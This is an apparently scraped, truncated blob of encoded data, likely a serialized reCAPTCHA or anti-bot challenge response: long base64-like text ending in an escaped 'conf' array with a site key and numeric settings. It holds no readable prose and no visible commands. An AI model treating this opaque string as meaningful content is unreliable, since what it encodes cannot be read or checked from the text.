7agAdwrBwT8KWAHfCnknCisOqw5lLwpw0w5DDuXnDjcKCwpBNwooLwoJjwqltRA7DmMKDwoQzQcKVEMOkwppBQV5FNAUrOcKuw4Uiw73Dh1w9wrnDoGJEesOjAMOwa8KRecOuw59sD8Khw5wDworDiRxpwpYEAsKwwogWIRxUwr1nC2/DiHNDwqd8DcO2w5TCscK+MzJdwrVdTmDCkx3CrMOXw7pOwokDw7DDun/[base64]/DpyLDoWXDtMOaIsOTGCs7w5PDgx3DriTDihlhw4t9FsOWw7HDtBZFwrdGwq0wY8Obwro0Aw7DvTjCkcKawr9CCsK5w5RCwq9Ewrd7wrN6woQ1w6fCvcK2E13Dj313wqsXwr/[base64]/wp4+wpTDm0LCiMKzw6/CpsO4wq02wqbDncKlST/DtV5ZAR3DgSJXw75EPU/DnxXCpsKsRzjDocKgwqQ0cgVdGsKLDsK9w5/CisKKw6nDqRYbVGjDk8ONYcKrw5VCQ2zDnsKcwqnDlkJsYD3Ds8OkS8KDwpPCs3VOwrNKwrnCv8OwR8Ksw6/CghrCsRwHwrTDqDhDwpvDtcK9wr/DicKaRcOfwoDCrlPCsGzCqzBmw5/DsmzCtMKKMFMub8OWw5bDuiJDPULDncOgSsOHwrjDvyHCo8OOD8OeXGp1S8KET8Khb3QBTMKIccKIwr3CsMKSwpLCvQpew4d8w6DDjsKOJcKsScKiPcOdF8O4W8Kkw7fDsUHCumjDtFxLC8Krw7LCvcOWwqrDv8K+VsOPwrfDv0x/CivCmgHDq0dJHcKgw7PDmw3Do1gcF8OhwqVOwrFGdCTCon8sV8KCwqnDlcO5w6dmRMKFG8KAw4tlwosHwofDlMOEwrkZWkLCk8KNwrkhwpsUZcOZVsK/woDDrC4lbcOGIsKiw6jDpsOYSiZmw5bDjR7CuCTCkhRHCUw4CAPDgMOvRQkOwo7CtlzChmjCvcKOwqjDjMOuVQzClS3CtDxzQF/Cp0bClybCrcK1DxHDoMO3wrjDpyQvw5Byw4zCjRjCtcKfHsKsw7DDnsOhwq/Cmg59w7jDhDNrw5bCisOWwovChm1QwrPCin3CsMOoCMKewqfDp0kqwqd1Wm/CmsKOwrsnwrphaUZyw7TDskJ/wr0mwoTDqRUxYhh5w5sbwpbCjU0Zw7ZLw4nDt1bDnsO8E8O3w4HDsMK5cMOvw7QQQ8K9wo8dwqQCw4nDk8OBBHQPwrbCg8O+wrAVw67DvBjDnMKXSSHDhgJcwqPCi8KJw5Ecw55HOMKcYQkrEWlNFMKWG8KIwpE5VQbCmcOHen/CpMOwwobDs8Kfw4UCVcO7McOsC8OCTWk7wp0BSTjCsMKww4sLw5cxPwhvwo3DqhXChMOnw6B1wopnYsKfFcKDwo9qw68PwrzChQjDlMOQbiZYwozCsSTCg3DDlW/DgH/[base64]/CoUEmEcK7w6vCocOkwo18w5fCnsK7KMO0N2hvKsKHEW5JaHnCkcKzw7EGwpTDlgrDkMK4WcK5woIXYsKUwpXCvcKUTHTDnRjCpsOha8Oww5LCsgHDuCwPIsO/KcKSwoDDrD3Dm8K5wpzCocKTwoMxPD3DnMOkPXdgR8O9wqlXw5Y4wqvCpBJMw6c9wo/[base64]/AB8Ew7TDsMOZXsOzw4N8JgbDp8OFGjMlw4BXbMKXwrfDoRXCjWfCm8OrW2fDv8O6w4/DmMOndSjCs8OCw4RCRBvCg8O6wr4JwoPCgHtWYlfDnSTClMOFVSfDlMKhcmInJMOxFsOaPsOjwosuw4rCtQ4oHsKzFcOXEcKmAsK6aCjCohbChU/DtMOTAsOMNMOqw4klXsORbMONwqYywoRiBVY3f8OJbRbCqcOiwrTCtcKUw6/Dp8OgA8OeMcO8VsKSZMO8wqwGw4HCkiDCrzpHQynDs8KObRjDjhQoYD3DkmENwqYSKsKFDRLCrxw5w6Ilwo3DpwfDj8OkwqslwrAfw7Y7VQzDu8OjwoVNe0dGwpDCtGnCqsOvNsOtIcO/wofCljF6HVI9eirCu33DnSLDjRfDvFZsOww6bMK2PD7CrE/CokHDn8Klw5HDjMO/CsO4w6MONMOXJsOAw4nChGTDlQ1CPcObwrQbBSZMQngXIcOLRmLDkMOOw58hw6N4wrtdBBPDngHDi8K9wo/CrHYTwpLCjX5kwp7DlwLDqVYFCDjDl8OTw4nCsMK/[base64]/w5dlw7nCpMOuw7TDlcKtP31rw5tBGsOHw7/[base64]/[base64]/DghjDosOBwpwSOsOEwqp/AcKcZiLDuBBFwqlZfkLDvCvClATCqsOrEcKuI0vDiMOPwprDq05Xw6bCksKCwpjCtsKkRsKtPV9qFcKjwrg4BjjDpnrCkVLCrcOsCV8zwpxueRNJesKgwpfCksOxbGjCtxUpbg4rFkHCgnkmMjLDtnXDuxB4QXHCl8OPw7/CqcKCwrXDlmAew6vDuMK/wp0gQMOyZ8Kmwpcow6BkwpbDjcOxw7gFXVV3DMKMentPw5BVw4AweX1SaiDCulnCjcKywpZfEwoXwqHCisOHw6krw7jCvMOzwo0fZMKSRHjDjgktTCjDqEjDu8OrwoELwpBqCxFuwqHCvBJqWXQKP8O/w57DrQ7Ck8OdB8OHKzVyZWfCq3/CtMOgw5jCujTCrcKTF8Kxw6UKw6rDsMOww5wDEsOlNcODw7XDtgFoEV3DrH7CuX3DvcOKeMOtCQgmwppZGFfCp8KjLsKew7UBwpEIwrM4w6fDjcKFwrLDrmNVFW3Dj8Oiw4TDucOJwqnDhAx/wpx1w77DtSnCpcOEIsK3woXDrMOdA8OUbiQ1J8OWw4/DiQHDqcOJAsKqw5xhw40/wrjDu8Krw4nCj2HCkMKSNsK4wrnDmMKyb8KTw4AWw7pSw4JOEcOuwqJwwq80QljCrFzDncO/UsKXw7rDkUrCmiIOdzDDj8OSw63CpcO+w5HCgMOOwqnDhxfCpUkUwqBAw4XDs8KZwqXDkcONwonDjSPCp8OcN3xMQwhYw4fDlzfCk8KyV8OeKsOWw4HCtsOHLcKkw5vCvWnDh8OSScOGP1HDnAgYw6Fbw4t/GcKxwp/DpBoHwrYMShpCw4bCjTfDlMOKasK2wrLCrgYUen7DjzQVMUPCvQ4hw54YQMOpwpVFVMKawpo5wrkTIcKaJMO2w5nDqMKrwoQoK3TDiUfDi2gmfmwQw6grwqDCpsKzw4E1VcOyw4zCjwPChWjCklHCn8Ozwq86w4/DoMOFYMKccMOIwrp4woIHZjPDssOXwpzCiMKVOU/Di8KFw67DgRkbw6Ebw54+w7VfDnpnw5TDncKReQlMw6N5XhpfKsKNR8Opwos7d2HDhcOcYmTCkWY6HsOmI3HCj8OwAMKwdjlqXUrDrcK3WWMZw5/ClDHCvsOiDj7DpcK4LnFLw4dfw5U3wqkPw7tLTcO0M2/DvcKFMMOOdTNnworDqxHCusOPw7p1w7ALW8Ofw7Azw5Rwwr7DocOCw7IHDHguw7HDncK1I8OIIz/DgQJkw7jDnsKhw6IfUSIsw5DCu8OofwFyw6vDhsKDWcOqw4LDuH5mWU/CpcO1X8K3w47DnAzCksO5wprCtcOjRhhRRcKYwpwwwovDhcKOwo/[base64]/DusORw5XDqlrClVlWwroLw6YVw6dAwq7Do8Oiw6LCi8OQw5cMczgKCXrDocOnw7EaCcKDcG5Uw4oBw7TCocK2wooQwowGwqjCicO7w5TDn8ORw4oFI3PDu27ClB4pw4orw6B5w67DoH4xwq8jFMK/X8Oww73Csyx5B8K8GMOFw4FgwoB3w5sUwqLDi20Cw6lJFj5JA8Oqe8KYwqnDrHAMcsOCNndgJX1zAh88w4LClcKyw7d1w6JLRDsaRsKuw55Kw7IBwpvCvj9Zw7bCumAYwqvCowsvIykPciJWczwTw6wzUsKCQsKvDQvDlF/Cm8KMw4cXUSvDq0R5wrrCmcKMwp/CqsK6w5/[base64]/DscK3wojCmAHDscKBTVAYwpdqHcORwrEaw5TDgTjDhGwneMO8wqYeM8KrPHnCnTZBw4vCrMO/L8Kvwo7Ch3LDk8OxHCrCswzDncOcH8OvcsOnwovDocKHLcOEwqXCgMKzw6HCvBXDpcOmUxJiXEDDump1wrw/wooywo3Do1l2McO4IcOXAMKuwq42RsK2worCmMKRfkXDo8Otw4wWB8KxVG1BwqFIAMO8SDo7elM3w6stSmRCW8OBEsOJbMO+woPDpsOww7tkw6BuXsOHwpZOGHsnwp/DmFcZRcO3ZWI9wr3DvMKAw61kw5DCoMKnfcO9w7LCuBLCicOCG8ODw7HDgV3CtAnCocOowrIAwqzDt3zCr8OaS8OuGzjCk8O2K8KBA8OWw7c1w7JKw5MIc2rCun/CqSjCjMOCEEFuKjTCtW4zwosLSD/CjMKTSjkaB8KSw69mw5fCikzDnMKlwrZtw7/[base64]/CkkvCu1powrMww4zCpx7DmMKHw5nDhVzCgw7Dq2gdMsOlKMKLwpYlVG7Dh8KgNMOfwqzCmRYyw6HDssKoOwErwoJlecKTw5h1w7LDhj/Dn13Dg3zCky4dwoZYLhnCsHLDhMK1w5pRWjLDgsKeajMqwoTDtsKuw7XDixBwTcKFwpNQw6U+AMOLKMOOasK5woULGcOAH8KMfMO6wpjCk8K8QwlTXzNbFClCwqp4wrLDksKNZcO6SVbDnsKTeVVgecOgA8KWw7nChMKAdDxDw6XCliHDjm/DpsOKw5rDrQZNw6d+GBDClj3CmsKIwogkJXN3eUHDjVzDvg3CrMKAQMKVwrzCt3cswrLCgcKpdcKyLMKpwpJADcOkQXoFNMKCw4JCKRFWC8Onw60HLk1xw5HDgBEGw6jDvMKuLMO1RCPDi1I2H1PDvh1cX8O8dsK8NMO/w4rDqMKaFDYna8K8QTLCjMK1woBtRnYZT8OMO1luwrrCusOBRMK0LcKkw5HCl8O/GsK6TcODw6jCqsK7wppBw6LDoVgBZVFNacOVRsK+U3XDtcOIw7QBOgQaw7rCscKYRMOvNmDCksK4MXVrw4ALR8KfcMK1wqYXw4t4JMOOw7t7wrsBwqXDhMOqIWoBOMOePhLCnlzDmsO0wopdw6AcwrE8wo3DgcKTw7/DiXDDsQrDmcOcQsKrQhlUQUDDrjHDgcOII2FocxBZIGTCo295YGAxw5rCjMKjL8KeGC4uw5vDnnbDtxLCvsOZw7DCkhIhd8Oqwq5XZ8KSQQXDnw/[base64]/wo1xw5fDpcOpw6cHwozCkVzDmX1wGAlFw40+wonCnmnCoxrChm1pShIuYsKYQ8Ojw6/Dl2zCtCPCnsK7ZmESKMKARDZiw6oTRTdSw6wBw5fCocK5w4bCpsODCCwVw6DCisOQw4VfJcKfZhLCrMOxw7ozwqgHEyLDosO/fCdkN1rDhQHCkVg7w5sNwoc4BsO5wqpFU8OVw787dsOow6oVK1UDByF/wo/CgzUSeVDCgX8PXcKYWDYkfUZMIzB4O8K3woLCh8KCw5New5QoVMKIEMO4wqVVwr/DpsOoHlsyHgXDr8OFw4hYZMKAwpfCvGUMw4/[base64]/[base64]/DqsOMLMOMBh/Csy3CisOpwozDgH9OWG4mw6oxwoEIw7rChXTDm8Kmwq/DsxIsET0Qw4w3GFVlZzrCk8KIMMKeZRZmRWLCkcKaNEXCoMKJd1vCucO8Y8Opw5ADwoAZDQ3DvcKBw6DCjsOow4DCv8O4w6zCgcO2wrnCtsOwfsOWUQbDtnzCt8OlGsO7w60wCnVHDHbDsVBnK1DCnTJ9w4kwbQtTBsOfw4LDq8OQwo/CuzXDu3zCgX11Q8OUY8K7wodOGVDChVN9w7d0wprCpARgwrrCkgPDkHgJGTHDrDrDljh8w5MsYsK9AMKTLUPCvMOkwpHCgMOcwqTDj8OPWMOrZMOXw556wrjDrcKjwqYxwpTDrcKRLlvCpQQ/[base64]/CnSTCk8KbwogVw7bDv2XCjWZCwow/[base64]/CscO6Ulxsw7HCnsKpw6BLYTXCvDrDhcOZeMOmZS3CghJKwpkqTGbDtMOOdsKrMXp4eMOAGndrwogyw4DCksOiTBzCgipHw6XDj8O0wr4Fw6nDhsOYwqHCrxvDvy1qwrHCr8OiwokKBmB9wqFgw5pgw6LCu3Z5LV/[base64]/Du0w8blhIwrlOVsK6wokqwrTDjls3BMOIMwNmRcOTwqLDsyVswrFrKXHDgXfCnxDCjFvDvcOVXMOmwq5jMXptwppYw41gw55Hb0zDpsOxewHDnRBlCsOVw4XDoSZWaV3ChAPCh8ORw7U4wo4Yci9xYcOAwqhXw7Qxw4UrKVg5XsOXw6ZUw7/DgsKNNMOYLQJbWsO6YRsnSG3Dv8KMYsKWQ8OxYsOZw5LCv8OrwrdEw7YmwqHCkW5qLHN8wqvCj8KRwqxRw6xzY3Qyw4nDmEbDvMO3ZUDCncOzw6HCujbChWHDmMK0GMO0Q8OiHsKIwr5XwrhXH0/Ck8O/KMO8GwQEQcOGDMKRw7jCrMOHw45EaEzCh8ODw7NNd8KXw7HDnWPDllBZwqQww4gHwqzDlktjw5fCr27DvcO0GEgyOjc/wrrDrxk4wpBNZX4bDjV3wpZUw77Dvz7DknvChll7wqUwwqs5w7ELG8KlKVzDuUbDkMKQwoNHCxVTwqDCtz4aW8OsQMKrJ8OpJnYCKcK+DStKw6wlwr4eCcKQwrzDksKsYcOwwrHDvF5XaXTCsSrCo8K5Qn/Cu8OCZQViCcOJwoUpCUXDmEPCihnDtsKdKl/CgcOQwoEHMR9ZLBzDuEbCtcOdFT5vw5EPfAPDhMOgw6p/[base64]/DhMKDX8KJw4fDijsKNMOJw55QG2QEw57DhSTCpSYHFx/[base64]/wqHDk8KJwosrJiIowrPDnUx/[base64]/wpRGcxsmKwx+wpHDmBzCnFTCvsOaw68lw6nCmkPDtMOJZybDoHpow6HCqzdnPADDhT9hw57DlGUgwrHCi8O5w6fDlyHChyzDmmVeZQE9w5nCtz4awo7CgsODwo/Dt1E7wqMsPTDCp21qwrjDscOwDi/[base64]/DkyzCrsKkfBPDlj3CjUXDh3jCicKfN8OMJ8Ogw7LCqsKAUR3CjcO2w54+ND7CmMO5ZsOVNsOeZMOqT0/CjhHDugfDridIJHICInY5w5A9w53CnRDDpsKtUE0jOCDDgcKVw74rw5F1TwLDuMKtwpXDncOWw5/CrgbDhsOrw4MJwrvCv8Kow44sLSfDm8KWQsKVIcOnZcKNC8OwW8KzaUF1Jx7CgmHCpcOrakLCmsKhwrLCuMKzw6PDvT/CiSQEw4vCt3ENYgnDln0Cw63Ci37Dsy8cYiLDiQBdJcOnw6MlBFjCp8OyCsOCwoTDi8KIwpzCrMOtwow0wqt/wqvCmQsrNUULZsKzwoxIw4lnwogowrLCl8OzFMKYA8OpUVBOfnM4wpRRMMKhLsKCUcKdw7UHw5oiw5XCjxQFQMOSwqfDtsO/wo9Ywq7CuAzClcOuHcKfX1RpTyPCk8OGw57CrsKcwqPDqBDDoUIrwoYWBMK2wpTDtBTCqcOMcMK5c2HDlMOQOBhLwqLDmcOycVHCiEwcwr3DrQoRB3glKXo9w6dlfxcbw7zDmgQTKEnDpQnCqsOEwodEw4zDosORCMOGwp0awonClTVPw5DDm3/CulJjw6VQw6h3TcKNRMOwVcKxwrtnw5jCpnd2wprCuAdRw4cTw4xlCsOVw4EnEMKPIcOJwr18LMK+D2vCsxjCrsKcw48DLsOWwq7DoXDDksKxfcKjOMKswoILCTlPwpdqwq/Ci8OIwpJHw6ZaHHU6CTnCgMKLasKtw4vCssOow79mwoMnPMKNE1/Ct8Omw5jDrcOMw7M+MMK+BC/ClMK6w4TCu1QvYsK7DgbCsSXDv8Ofe24+w5gdGMOXw4zDmyF5NC02wrXCoFbDosKrworDpGTCocOMdz3Dtlxrw4V8w4zDiH3DrMOBw5/CtcKeZB8vL8O8DUAOw6zCqMO6Tzh0wr8pwrnDvsOdeWJoIMOuwoRcFMK7ZXocw6jDmMKYwq1tUMK+UMObwplqw6tYQ8Khw40bw7jDhcKhMGbCmMKbw6hcwp5/w6nCqMKQEHF0QMOxH8K5TkbDiybCisKhwrYlw5JtwrbCvhc9TC3DssKywp7CqcKvwrvCsCQzAhcrw6MSw4HCmWtwFnLCh0PDmMOWw6zDnBLCusOpBULCtsKnWTfDmcO/w5UlRsOWw7zCslHDosOzHMKDfcOxwrnDtU/CtcKmEcOJw77DtAVXw6h7aMOZwrHDvU58woUSwo7DnVzDoiBXw5nDk0PCghgmTcOzIQvDuyhiHcKUTEYCJcOdHcKSblTCrQ3Dk8KATGBuwqpqwqcWRMKPw6nCtcOeQG/CqsKIw488w6p2wqJkS0nCrcOxwrBEw6TDtQDDumHCmcO+YMK9aQU/RDILwrfCoBpqwp7Dq8KWwoPCtBhhOhTCjsO9GcOVw6UfSzkPCcOqacOLABo8d1jDm8OpSH9/[base64]/ChsKxaFHDqcOwKcKNUcKpO8O7wpvDhAzDp8OowoFJOcKIT8OyJG4NfsOpw7/Ct8Okw7AfwqbDjjnCgsOBLSnDgsKiT15nwq3DjMKKwr48wrTCgDLDhsO6wrFfwr3CncKBNcKcwos+ZEgENHTDnsKHMMKgwpfChlDDrcKLwonCvcKUwqrDqS4qLBDCtQ3CsF0WG05jwqwyBsOGOX9sw7HCnk/[base64]/bGIWdQvDu8OyI1ciwq3Dg1bDrcO4JiNcw7Ymw4huwoPClMOTwoRZVwdWF8OROgkIw45YTcKlfETCr8Otw7AXwr7Dn8OCNsKJwp3CnxHCt0sQw5bCpsOAw4TDr3fDm8O9wpHCgMOGCcKjHcKmbMKCwo/DhcOUHMOXw5rChcOUw4t+RAHDrCnCoWlXw7JRVsOjwqZyBsOSw4kMM8K7BMO2wqFbw5VmXynCtcK0Xi/DvCvClyXCpsK6BMObwrYqwoHDhi9EIwp1w49Lwo4nU8KpWGfDrxluUWnDqcKRwqpNWcOkQsKhwpsfYsORw59PRFIzwp3DmcKCFUHDtsOCwoLDp8KuSHZdw4pSTi1yWVrCoXBeS35ZwoHDhEJ5UjphU8OwwovDisKqwqnDjXt7FQDCjsKzJcKBKMOEw5vCuhogw4QbeH/Ck1oywq/ClzkFw4rCjn3Cu8OdV8OBw4Mpw5wMwp8Mwp9swrhmw7zCtRUiDcOKVsOeLSTCo0bCgxQiUhwywossw4wZw5VTw6J1w6jCosKRTcOkwr/[base64]/w4VwT0fCp8OXXjjCtcK+RMOzeUTClcOzNANeZ8OeRlfDvsOoQsK0w7vCnypmw4nClwAVeMK7IMOmHEBpw6LCiBJjw51bDzA5bXMuIMKcZ0cWw7dXw53CqgM0SyvCq3jCrsKqY0Yuw6VrwoxSCsOva2Qiw4bCkcK0w4c2woXCj0/CvcO2BTJmXTRCwokmfsK/wrnDjwk5wqPClRg3JR/DpMOSwrfCqcObwr44wpfDrBEOwojCgsOKOsKbwqAqw4PDsynCvsKVGiVIRcKQwp81FV4lw7FfImoVOMOYK8OTwoDDk8ObAjEXHTdqIsKcwpodwqU/[base64]/U8KfKDxWwqY8wq9MHsKWScO2w4LDjsKMw6rDmSMnAcKbF37CqmtYCzgrwqNMekMYfsKTNXlnTwZAZ1BlSQQCDMO1HzhQwqzDrgnDpcK1w65Kw5rDnB/ColZveMKcw7nCuENfLcKRN2XCvcOJwpopwpLCmygvwpXCkMKjw47DvcO+Y8KBwqjDhQ52GcO7w4g2wpYdwopbJ3FqNWwLOcKkwrzCssO7FsKuwojDpDB3w73DjGMNwpYNw450w4d9DsOFN8KxwrkYMcKZwog0Q2R2wog7S3Zpw5hCfcOawoHClAnDqcKSw6jCiHbCkn/CvMOeIsOcVcKZwoU+wpwUEsKGw48wS8KwwpQRw4PDqw/DgGdySy3DpydmHcKBwrjDt8OCXV/[base64]/CnXEww73DqMOcwqfDtl0zw5jDuHIrf1Nbw6ZMacKzwq/[base64]/DpcKuwpJ1w6AUOsOgcmXDqcOowotwfW3DqMKgUyPDosK5ScOvwqjCoBl5wo7Col1gw68tSsOiP1PCh2DDgxLCo8KiZMOWwq0KfsOpFMOrJcO2KMKiQHbCmCd/C8K6OcK/[base64]/CvjXDuVbCgTTCoVNowrkMw53DoB3DkCQSwrdtw5vCrybDnsO3T3zCv1LCi8OBw6TDvsKeMTvDgMKhw6sOwq/Do8Krw7XCtD9Acxdfw51Aw4p1PQ3CjwZRw7XCr8OwITcJGMKCwqnCrXUWwqV9QsOgwp45bk/[base64]/DjsOVByPClRPDnsOXe8OHVX1Yb8KVb0rCoMKafcK/w7pdesOFSFvCsWAVQcKDwq7DnHjDt8KAIAMqBD/Chx5Nw7UjYsOlw7DCrGp+wrQfw6TDk0TCqQvCrEzDqsKuwrt8AcKjEMOsw6hTwqbDgRLCtcOPw7HDqcKBLcKXAcKZYBIEw6HChH/[base64]/DsgPChWrDl8KUWn3DkFDDrgwmwofCisK2w5I6w6HDjcOQB8KFw77Ck8OCw60pb8Oyw4/CmjjDgBfDoj/Drh3DvcKyZsKZwoPCn8OSwqPDn8OHw6bDkWfDo8OoOMOWfDrDicO0I8Kgw5cEHW9cE8K6d8K8bwAlJljDpMK6woHCosKlwrl3wpwnPnTChUnDjG/[base64]/DqFrClUBBWcOzwowkHBzDrhcNaMKew7jDlQ9Rw5nCr8OzYxTDjnfDh8KLEMODaT7Dk8KZAjwfGGACfDBRwqbChjfCqDd1w6XCqi7CoUZZA8KBwobDrEfDnVoKw7TDhcO+EQ/Co8OddsOALXQXbCjCvzNIwroiwoHDmw3DgScowrjDtMKVQMKHY8Ktw53CncKfw79WLMO1AMKROkrCtw7DpVMUD3jCpsK+wql7ampyw7bCtG44Z3vCrFQfMcKuVU1Ww7fCkirCp3Upw7t6wpV2GT/DuMKhBXEpGD0Yw5bCvh59wr/[base64]/DqmbDmxA6Qz0dP8KAfcOZwrrDvi1La1/DqcOEE8OwRU9qEidgw7/Ci1NXEXIlw4fDqMODw7xlwo3Dl0E0Xy8ew7XDngsWwrjDt8OVw4oVw682cSDCqMONV8OWw44KHcKGw518finDrMO3fsOgRsOqZEnCnmPCpSXDrmbCocKvBcK4NMOUDl/Dng/Dpw/DlsOTwpXCscK9w48dV8K9w5RsHjrDhErCtXTCilLDiwsJcFXDrcOTw47Do8ONwqLCmHhyEnLCim1yUcKkw53CpMKjwp/CgBTDkhMZSUsNdnBkXmTDk0/Cl8Kkw4LCicKlVMOfwrbDvMOdKkjDuFfDo2zDuMOHPMKdwqLDnsKewrXDisK1ExUQwrxawojCgmd1w6XDpsKIw41jwrwWwrfCg8Oefy/Dmg/DtMO/wqB1wrMwbcOcw77Cq0DCrsO4w7rDssKncALDnsKJwqPCiHnDtcOFTFHDkyw/w6HDucOUwr0yR8Knw63CjXtdw4h6w6TCucO4asOKeB3CssOTdFjDqXtRwqTChgZRwpI2w4MlZ1/Dh05nwpZRw60Twq1/w51awpR+SWPCkU7DnsKpwpfCscKPw6QOw5wLwoxowprCt8OlGDIfw4UxwplRwobCiALDkMOJfcKDMX7Crm5JV8O/Wlx4WsKywpjDlDrCjCwuw7pwwo/Dr8K1wpMkbsK/w6www5dVMxYkw7NsLlI4w6rDpC3DtsOERMKGJsKiJCk4AhdFw5TDjcOdwqp9AMO8wrw3woRKw6/CmMOIMzZuLwDCp8OLw4LCrHTDosOSCsKRNMOBRRjDs8OoesOVSsOYXATCk0kuXWbDs8O0H8KzwrDDvsKaK8Ogw7Iiw5QGwqTDhwpfSyHDqzLChGd0T8OjLMKVDMOjasOuc8KrwoslwpvDpiDCu8KNW8OPwp/DrmvCi8OFwo8XfFVTw54XwovDhCHCvk3DsAAbc8OQN8Oyw4QAOsKNw748RWnDuG5KwobDrijDiFN7TEjDp8OZFcOfJsO9w4cXw6ICYcOBCmJCw57DrcOYw6vCjMKFNGoXE8OmdsKaw5/DosOLA8KDecKTwp5oJsOvKMOxdsOLM8KVUcOxwo3Chhtqwpx0c8K+aVICJcKnwp3DowXDsgdnw63CqV7CocK7w7zDogXCs8KOwqDDjMK1esO7KTHCvMOid8KoJzJpWnFeRgTDl0hTw6HCmV3Cu3DCg8OFIsK0Uw4tdD3CjsK/wo0SDifChcKkw7fDg8KrwpgmMsKpwpZ1TcK8P8OhVsOvwrzDrsKwI0TCvz5STQgawpwnbMODQBVEa8ObwqLCnMOSw6FfKMOuwoTDunQ0w4bDncKkw6nCusKawrNowqHCp27DsE7Ci8KEwo/Do8K7wpvCjMKKwoXChcKGGEULIsOSwopOwpJ5UE/ChyHDosKWwpnCm8KUGMOMw4DChcO7HhEgSV51DsKRd8Kdw6vDuV7DlywBwr3DlsKAw7zDi3/Ds0/DjEfCiUDCmjsAw7IEw7gUw7p+w4HDqR8qw65Mw7vCnsOQfMK8w64cLsKww67DhUXClmNaUGNQKsOkVEzCmsKUw5N7WR/ChsKdLMKtLRNqw5VST2p7ZR4twrIqYkwFw7F2w7BLRMOBw7NpUsOXwrHCkkh6SsKOwrHCisOfC8OPQ8O0an7DhsKswrYOwplEwq5RWsO1w41Cw7TCosKANsK7LmLCmsKWwo7CgcK9S8ODP8O0w7U5wrkZYWg2w4jDi8Oxw5rCsW3DhcOtw554w4HDvEDDkgU1A8O0wq/DsBlpLEvCvg0xFMKfIsKqQ8K8PE/DtjFIwq3Ci8OQP2TChHQOUMOufcKZwo9ZbV3DowFkw7/CnnB4wrDDjjQ3bMK8UMOYGiXCrsKowqXDpwLDknItJ8OEw5zDh8O4UxXCkcKODcO0w4IFZ3HDs3V1w47DjTcsw6Rywrd2wo/[base64]/DvGfDugclCMO4w6bCuFsywqnDtG1bw5hLIMKufcKkdcOHF8KBLcKZKmttw6R0w6bDiSc4GCIFwqHCtcKyPgxcwrbDh08Cwrlrw4jCkS/[base64]/[base64]/CiQJgw5U2ZwlGwpxIZ8OCfCpiw5XDnSvDp8Kyw4BzwpXDr8OFw6DClDoDPsOgwpzCq8K/[base64]/[base64]/wp7CicKFFB3DpsKiw4lXw6XDuWXDhzMawqzDkH8awqjDnMOpXMOPwpvDkcKFUis/wpDCo0U8M8O7wqUNX8Kbw64QQ2l+C8OXV8KTSmnCpxp2wp1Xw57DuMKZw7IPYMOSw7zCoMODwpHDiHbDhXttwrjClcKdw4DDhcOZT8KxwowmAlB5f8OBw7/CniUfJwbCmsOSfVp/w7LDsxpIwrdcZcK/LMKhR8OfTh5XPsO4w7DCh00gw5k/[base64]/Ds3vCghbClMOKwqzCksK0LMOGwqVXwroBdj9bRX1Iw618w6bDs13DsMOywqjCtcK6wonCisKtdU5/ND0adn93BTzDkMKkwq80w65MFsKoY8O5w7nCsMOPGMOhwrrCsnQOR8OnDG3CiW8sw6fDhT/CtmIrfcO2w4BTw6LCoVZ6ETTDoMKTw6QCI8KNw6PDkMOjVMOfwroHZAjCsk7DtwNiw5fCpH5JUcKbNX/Dr198w7tjRMKAPMKqFMORW0UZwoY2wo4swrUkw55Ow5TDjA8CWHkneMKLw79/cMOcwrvDnsOYPcKHw6HCpVBABsOKRMOkTnLCrX1iwqxpw6jCv25ZakJHw5TChyMpwo5ZQMOxP8OXMx4jCWFqw6vCr1JTwpPCnRTCvnvDiMOwSinCgVVBPMOPw654wooDH8O0G2Auc8OYdsKsw7NXw6oROStLd8Ojw5PCjMO0EcK8Oz/Cv8KYG8KLwrXDgsKrw5hSw77DqcOzwpxgJxgZwq3DscOXRlbDtcOeT8ODw6AkUsOFWVRxTy/[base64]/[base64]/[base64]/wqjClcOdw7ltw6Qlw7vCnsK9c3obM8OhXMOtw4/CnsOfRMKcw6MLF8KrwqDDqQpYW8KTRMKtLcOlN8KtCQ/DtcKXRkJ2JTkMwr9uNC5aDsK8wqdtQSxtw68Xw6/CpS3DpGFQwp8gUw7CsMKvwoE2FsKxwr4qwqvDoH3CvzFyBWXCisK4O8OyFULDmnbDhAQQw5TCt1ZUBsK+woVCfW/Dg8KpwoTCjsOsw5TCh8KpTMKBGMOjc8OnTcKRwoRWQcOxKTo/w6zDrkrDusOKQ8O7w6llfsOdZMK6w4Jew5Znw5nCqcKrB3zDqQPDjAYMwo/DiU3CuMOSeMOAw68SYsKWWSZ7w5Y/e8OGOggZW0wbwrLCrcKCw4LDnWYfdsKdw7VGM0jDoj0lVMOcacKEwpBZw6Vdw5BMwrDDlcKjD8Kze8KhwpbDg2nDjn4cwp/CgMKpHMO4FMKkTMOLd8KXM8KOQcKHfiN9BMO8Ng02DwYCw7I5LcO4w4bDp8OTwrrChQ7DtD7DvsKpacKlZFNMwqk2CRxtHsKUw5MjH8Kyw73Do8K/KQYNBsKYwqvChhFowqPClVrDpTAdwrFMLCFtw7DCrjUcZjnCm29Pw5fChnfDkEUWwq81S8OHwprDvQPCksONw4wUwrHDsENowo9RX8KnW8KJAsKjfnHCiCdYEkwSDMOdDgYqw6rCkmPDvsK/w4DCm8OJS18Pw7FZwqV3fWcHw4/DmjTDqMKPCE/Clh3DlFnClMK7NVY7N1wbwpHCvcO2MsO/wr3DgMKGI8KFLMOGYzLCjcOQGHHCvsOOfyV+w7VIdChrwr5DwrZZf8O5wpZNw5DClMOPw4EiLn3Dt14yKi3DiB/Dq8OUw7/Dt8O6c8OowqTCsQtLw6JQGMKxw6N9JE/[base64]/[base64]/DoMKtIMOxBk0dw7Nmw7nCsR4tw5fDrsKOwqt6w6ofTnIVBhtGwqY/[base64]/wrQHd3XCrsK+w63DkMOAIMOIYkzDlcKrUz3DnmDDu8KQwrskUsOCw6vDpgnCgcK7QFpEOsKiMMOxw7LCpcO4wqIwwr/Cp3YSw6HCscKEw5h8SMO4S8OsMU/CmcOnUcKhwq0+alovYMOSw6xCwr4hH8K+McO7wrLClVDCjcKVIcOAOEvDpcOoQsKEFsObwpANw4rCncKBXxotMsOcaRpew6h4w6J2VQYTYMOwazd0RMKrAyHDtlbCscKxw6hLwqnChcKZw7/CtMKhdFI9wrACR8KkHHnDusOcwrpsXxRgwpnClBbDghFbDsOuwr1LwqNjTMKDWsO4wr3Du1cwewlxSFTCjQo\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x